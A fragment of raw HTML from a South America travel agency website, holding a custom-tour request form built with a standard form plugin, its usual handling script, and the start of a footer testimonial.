        <div data-bglz=1 class="tour-customizer-success__content">
            <div data-bglz=1 class="tour-customizer-success__text">
                <div data-bglz=1 class="pf-content">
<div data-bglz=1 class="headline" style="text-align: center;">Hooray! Thanks for Sharing!</div>
<p style="text-align: center;">If you have an additional 30 seconds we’d love to learn more about you…</p>
<div data-bglz=1 class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF &#038; Email"><br />
                    <img decoding="async" class="pf-button-img" loading="lazy" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF &#038; Email" style="width: 112px;height: 24px;"  /><br />
                    </a>
                </div>
</div>
            </div>

            <div data-bglz=1 class="tour-customizer-success__buttons-wrapper">
                <a href="#" class="c-btn c-btn-primary next-form">
                    IMPROVE MY TRIP                </a>

                <a href="#" class="close-form">
                    CONTINUE BROWSING                </a>
            </div>
        </div>
    </div>
</div>
<div data-bglz=1 class="travel-style-form">
    <div data-bglz=1 class="travel-style-form__wrapper">
        
        <div data-bglz=1 class="travel-style-form__content">
            <div data-bglz=1 class="travel-style-form__form test">
                
                <div data-bglz=1 class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_7' >
                        <div data-bglz=1 class='gform_heading'>
                            <h2 class="gform_title">Custom Tour Request Popup</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_7'  action='/uruguay/travel-info/weather' data-formid='7' novalidate><input type="hidden" value="0" name="gpps_page_progression_7" />
                        <div data-bglz=1 class='gform-body gform_body'><div data-bglz=1 id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_7_8" class="gfield gfield--type-name gfield--input-type-name pardot-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div data-bglz=1 class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_7_8'>
                            
                            <span id='input_7_8_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_8.3' id='input_7_8_3' value=''   aria-required='true'     />
                                                    <label for='input_7_8_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_7_8_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_8.6' id='input_7_8_6' value=''   aria-required='true'     />
                                                    <label for='input_7_8_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div data-bglz=1 id="field_7_10" class="gfield gfield--type-text gfield--input-type-text pardot-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_10'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_10' id='input_7_10' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_14" class="gfield gfield--type-text gfield--input-type-text pardot-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_14'>Phone</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_14' id='input_7_14' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_13" class="gfield gfield--type-text gfield--input-type-text pardot-brochure field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_13'>Dreams Brochure</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_13' id='input_7_13' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_12" class="gfield gfield--type-textarea gfield--input-type-textarea pardot-comments field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_12'>Comments</label><div data-bglz=1 class='ginput_container ginput_container_textarea'><textarea name='input_12' id='input_7_12' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div data-bglz=1 id="field_7_15" class="gfield gfield--type-text gfield--input-type-text pardot-countries field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_15'>Countries</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_15' id='input_7_15' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_16" class="gfield gfield--type-text gfield--input-type-text pardot-cities field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_16'>Cities/Attractions</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_16' id='input_7_16' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_26" class="gfield gfield--type-text gfield--input-type-text pardot-activities field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_26'>Activities</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_26' id='input_7_26' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_27" class="gfield gfield--type-text gfield--input-type-text pardot-accomodations field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_27'>Accommodations</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_27' id='input_7_27' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_20" class="gfield gfield--type-text gfield--input-type-text pardot-interests field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_20'>Interests</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_20' id='input_7_20' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_19" class="gfield gfield--type-text gfield--input-type-text pardot-departure field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_19'>Departure Date</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_19' id='input_7_19' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_18" class="gfield gfield--type-text gfield--input-type-text pardot-duration field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_18'>Duration</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_18' id='input_7_18' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_17" class="gfield gfield--type-text gfield--input-type-text pardot-adults-number field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_17'># of Adults</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_17' id='input_7_17' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_23" class="gfield gfield--type-text gfield--input-type-text pardot-adults-age field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_23'>Age of Adults</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_23' id='input_7_23' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_22" class="gfield gfield--type-text gfield--input-type-text pardot-children-number field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_22'># of Children</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_22' id='input_7_22' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_21" class="gfield gfield--type-text gfield--input-type-text pardot-children-age field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_21'>Age of Children</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_21' id='input_7_21' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_6" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><!-- 
<p class="range-slider-counter">
Per Person: <span id="convert" amount="0" override="display_base_format:7, display_format: 7"></span>
</p>
--></div><fieldset id="field_7_1" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio radio-horizontal field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >Does your budget include international flights?</legend><div data-bglz=1 class='ginput_container ginput_container_radio'><div data-bglz=1 class='gfield_radio' id='input_7_1'>
			<div data-bglz=1 class='gchoice gchoice_7_1_0'>
					<input class='gfield-choice-input' name='input_1' type='radio' value='Yes'  id='choice_7_1_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_1_0' id='label_7_1_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_1_1'>
					<input class='gfield-choice-input' name='input_1' type='radio' value='No'  id='choice_7_1_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_1_1' id='label_7_1_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset><fieldset id="field_7_2" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >What’s most important to you?</legend><div data-bglz=1 class='ginput_container ginput_container_radio'><div data-bglz=1 class='gfield_radio' id='input_7_2'>
			<div data-bglz=1 class='gchoice gchoice_7_2_0'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='Keeping to my budget'  id='choice_7_2_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_2_0' id='label_7_2_0' class='gform-field-label gform-field-label--type-inline'>Keeping to my budget</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_2_1'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='For the right trip, I’ll increase my budget'  id='choice_7_2_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_2_1' id='label_7_2_1' class='gform-field-label gform-field-label--type-inline'>For the right trip, I’ll increase my budget</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_2_2'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='Taking the perfect trip'  id='choice_7_2_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_2_2' id='label_7_2_2' class='gform-field-label gform-field-label--type-inline'>Taking the perfect trip</label>
			</div></div></div></fieldset><fieldset id="field_7_4" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >What’s your stage in planning?</legend><div data-bglz=1 class='ginput_container ginput_container_radio'><div data-bglz=1 class='gfield_radio' id='input_7_4'>
			<div data-bglz=1 class='gchoice gchoice_7_4_0'>
					<input class='gfield-choice-input' name='input_4' type='radio' value='I’m not sure about this trip; just starting my research'  id='choice_7_4_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_4_0' id='label_7_4_0' class='gform-field-label gform-field-label--type-inline'>I’m not sure about this trip; just starting my research</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_4_1'>
					<input class='gfield-choice-input' name='input_4' type='radio' value='I&#039;m probably taking this trip, but need to figure out the details'  id='choice_7_4_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_4_1' id='label_7_4_1' class='gform-field-label gform-field-label--type-inline'>I'm probably taking this trip, but need to figure out the details</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_4_2'>
					<input class='gfield-choice-input' name='input_4' type='radio' value='I’m definitely taking this trip'  id='choice_7_4_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_4_2' id='label_7_4_2' class='gform-field-label gform-field-label--type-inline'>I’m definitely taking this trip</label>
			</div></div></div></fieldset><div data-bglz=1 id="field_7_24" class="gfield gfield--type-html gfield--input-type-html gray_custom-thanks gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 style="text-align: center;">One Moment Please</h2>
<p style="text-align: center;">We are matching your tour idea with the right Travel Consultant 
<br />
 who will be in touch shortly.
 <br />
Thank you for your request!
</p></div><div data-bglz=1 id="field_7_28" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_28' id='input_7_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='3.133.85.207' /></div></div><div data-bglz=1 id="field_7_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_29' id='input_7_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='Dallas' /></div></div><div data-bglz=1 id="field_7_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_30' id='input_7_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='Texas' /></div></div><div data-bglz=1 id="field_7_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_31' id='input_7_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='United States' /></div></div><div data-bglz=1 id="field_7_32" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_32' id='input_7_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_33" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_33' id='input_7_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_34' id='input_7_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_35' id='input_7_35' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></div><div data-bglz=1 id="field_7_36" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_36' id='input_7_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_37' id='input_7_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_38' id='input_7_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_39" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_39' id='input_7_39' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></div><div data-bglz=1 id="field_7_40" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_40' id='input_7_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_41" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_41' id='input_7_41' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_42" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_42' id='input_7_42' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_43" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_43' id='input_7_43' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_44" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_44' id='input_7_44' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_45" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_45' id='input_7_45' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_48" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_48'>Selected Dial Code</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_48' id='input_7_48' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_49" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_49' id='input_7_49' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_50" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_50' id='input_7_50' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div data-bglz=1 class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Continue Browsing'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsIjEyMDgwZjc5MzIwM2IyY2YxMWIxZjgwMWM5ZDRmMjVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
            </div>

            <figure>
                                
            </figure>
        </div>
    </div>
</div>
</div>

<footer class="main-footer">
    <div data-bglz=1 class="footer-top">
    <div data-bglz=1 class="container">
        <div data-bglz=1 class="row">
			
            <div data-bglz=1 class="col-12 col-lg-6">

                <a class="trustpilot-review footer-review" href="https://www.southamerica.travel/about/testimonials">
					<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Wine-tours-160x160.png.webp" class="attachment-menu-image size-menu-image" alt="Wine tours" decoding="async" />
                    <div data-bglz=1 class="content">
                        <span class="title">Excellent experience</span>
                        <div data-bglz=1 class="description">The organization of South America Travel was excellent throughout the planning and booking experience.</div>
                        <span class="author">Rod M</span>
                        <div data-bglz=1 class="stars">
